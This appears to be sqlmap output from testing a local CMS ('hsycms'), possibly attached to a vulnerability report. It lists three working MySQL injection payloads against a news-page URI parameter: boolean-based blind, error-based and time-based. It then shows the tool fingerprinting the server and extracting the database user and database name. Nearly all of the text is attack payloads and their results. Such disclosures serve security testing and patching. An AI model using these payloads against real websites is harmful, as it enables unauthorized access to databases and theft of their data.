 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://127.0.0.1:80/news/151) RLIKE (SELECT (CASE WHEN (7899=7899) THEN 151 ELSE 0x28 END))-- AZUl.html
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://127.0.0.1:80/news/151) AND (SELECT 2345 FROM(SELECT COUNT(*),CONCAT(0x7176707171,(SELECT (ELT(2345=2
345,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pybr.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://127.0.0.1:80/news/151) AND (SELECT * FROM (SELECT(SLEEP(5)))QEqg)-- ehgw.html
---
[12:34:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[12:34:59] [INFO] fetching current user
[12:35:01] [WARNING] reflective value(s) found and filtering out
[12:35:02] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'
[12:35:02] [INFO] fetching current database
[12:35:02] [INFO] retrieved: 'hsycms'
current database: 'hsycms